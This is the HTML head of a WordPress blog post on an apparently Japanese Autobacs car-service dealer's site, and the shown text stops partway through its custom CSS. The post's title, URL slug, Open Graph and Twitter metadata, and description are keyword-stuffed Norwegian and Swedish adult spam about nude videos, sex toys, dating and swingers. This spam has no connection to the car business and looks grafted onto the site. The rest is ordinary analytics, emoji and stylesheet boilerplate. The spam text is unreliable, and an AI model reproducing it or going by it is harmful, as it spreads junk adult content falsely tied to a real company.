

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html
body_size: 35502
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leketøy gratis dating nettsteder for single - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="SexCuckold amaterNorwayGävleNakneSwingerUppsalaGävleNor" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leketøy gratis dating nettsteder for single - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="SexCuckold amaterNorwayGävleNakneSwingerUppsalaGävleNor" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-04-16T13:27:49+00:00" />
		<meta property="article:modified_time" content="2023-05-02T16:27:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leketøy gratis dating nettsteder for single - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="SexCuckold amaterNorwayGävleNakneSwingerUppsalaGävleNor" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#blogposting","name":"Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leket\u00f8y gratis dating nettsteder for single - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leket\u00f8y gratis dating nettsteder for single","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-04-16T22:27:49+09:00","dateModified":"2023-05-03T01:27:52+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#listItem","name":"Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leket\u00f8y gratis dating nettsteder for single"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#listItem","position":3,"name":"Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leket\u00f8y gratis dating nettsteder for single","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html","name":"Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leket\u00f8y gratis dating nettsteder for single - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"SexCuckold amaterNorwayG\u00e4vleNakneSwingerUppsalaG\u00e4vleNor","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-04-16T22:27:49+09:00","dateModified":"2023-05-03T01:27:52+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/19971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=19971' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fhvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fhvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
